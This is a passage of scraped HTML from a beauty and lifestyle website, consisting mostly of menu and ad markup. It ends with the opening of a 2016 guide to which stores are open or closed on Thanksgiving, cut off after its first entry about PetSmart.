                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975facb3a0c3" data-td_block_id="td_uid_4_6975facb3a0c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975facb3a0c3" data-td_block_id="td_uid_4_6975facb3a0c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975facb3bad0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6975facb3bad0" ><script>var block_td_uid_5_6975facb3bad0 = new tdBlock();
block_td_uid_5_6975facb3bad0.id = "td_uid_5_6975facb3bad0";
block_td_uid_5_6975facb3bad0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6975facb3bad0_rand","tdc_css_class":"td_uid_5_6975facb3bad0_rand","tdc_css_class_style":"td_uid_5_6975facb3bad0_rand_style"}';
block_td_uid_5_6975facb3bad0.td_column_number = "3";
block_td_uid_5_6975facb3bad0.block_type = "td_block_mega_menu";
block_td_uid_5_6975facb3bad0.post_count = "5";
block_td_uid_5_6975facb3bad0.found_posts = "505";
block_td_uid_5_6975facb3bad0.header_color = "";
block_td_uid_5_6975facb3bad0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975facb3bad0.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6975facb3bad0);
</script><div id=td_uid_5_6975facb3bad0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975facb3bad0" data-td_block_id="td_uid_5_6975facb3bad0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975facb3bad0" data-td_block_id="td_uid_5_6975facb3bad0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975facb3cd58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6975facb3cd58" ><script>var block_td_uid_6_6975facb3cd58 = new tdBlock();
block_td_uid_6_6975facb3cd58.id = "td_uid_6_6975facb3cd58";
block_td_uid_6_6975facb3cd58.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6975facb3cd58_rand","tdc_css_class":"td_uid_6_6975facb3cd58_rand","tdc_css_class_style":"td_uid_6_6975facb3cd58_rand_style"}';
block_td_uid_6_6975facb3cd58.td_column_number = "3";
block_td_uid_6_6975facb3cd58.block_type = "td_block_mega_menu";
block_td_uid_6_6975facb3cd58.post_count = "5";
block_td_uid_6_6975facb3cd58.found_posts = "1226";
block_td_uid_6_6975facb3cd58.header_color = "";
block_td_uid_6_6975facb3cd58.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975facb3cd58.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6975facb3cd58);
</script><div id=td_uid_6_6975facb3cd58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975facb3cd58" data-td_block_id="td_uid_6_6975facb3cd58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975facb3cd58" data-td_block_id="td_uid_6_6975facb3cd58"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975facb3e174_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6975facb3e174" ><script>var block_td_uid_7_6975facb3e174 = new tdBlock();
block_td_uid_7_6975facb3e174.id = "td_uid_7_6975facb3e174";
block_td_uid_7_6975facb3e174.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6975facb3e174_rand","tdc_css_class":"td_uid_7_6975facb3e174_rand","tdc_css_class_style":"td_uid_7_6975facb3e174_rand_style"}';
block_td_uid_7_6975facb3e174.td_column_number = "3";
block_td_uid_7_6975facb3e174.block_type = "td_block_mega_menu";
block_td_uid_7_6975facb3e174.post_count = "5";
block_td_uid_7_6975facb3e174.found_posts = "1909";
block_td_uid_7_6975facb3e174.header_color = "";
block_td_uid_7_6975facb3e174.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975facb3e174.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6975facb3e174);
</script><div id=td_uid_7_6975facb3e174 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975facb3e174" data-td_block_id="td_uid_7_6975facb3e174"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975facb3e174" data-td_block_id="td_uid_7_6975facb3e174"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6975facb3fade_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6975facb3fade_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6975facb3fade_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-148210" class="td-post-template-4 post-148210 post type-post status-publish format-standard has-post-thumbnail category-style tag-black-friday tag-deals tag-shopping tag-stores tag-thanksgiving td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Style" class="entry-crumb" href="https://www.youbeauty.com/style/">Style</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shopping Guide: Which Stores Will Be Open &amp; Closed On Thanksgiving?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-148210_shopping"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/style/">Style</a></li></ul>                <h1 class="entry-title">Shopping Guide: Which Stores Will Be Open &amp; Closed On Thanksgiving?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-24T16:00:30+00:00" >November 24, 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_6975facb40bd6_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_6975facb40bd6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6975facb40bd6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>When it comes to shopping on Thanksgiving, retailers are doing everything they can to help your dollar go far. That means encouraging you to shop, even if it means on Thanksgiving Day itself. Traditionally, many stores stay closed on Thanksgiving leaving you in anticipation of the huge Black Friday sale the day after. Many of them still do. For shoppers who are interested in doing some shopping after enjoying dinner, here’s a list of stores that will remain open and stores that will remain closed on Thanksgiving.</p>
<p>&nbsp;</p>
<p><strong>Pet Smart</strong> – Pet Smart will remain closed on Thanksgiving day, but will open two hours earlier on Black Friday.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_6975facb40a66_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6975facb40a66_rand.td-a-rec-img {
				    text-align: left;
				}
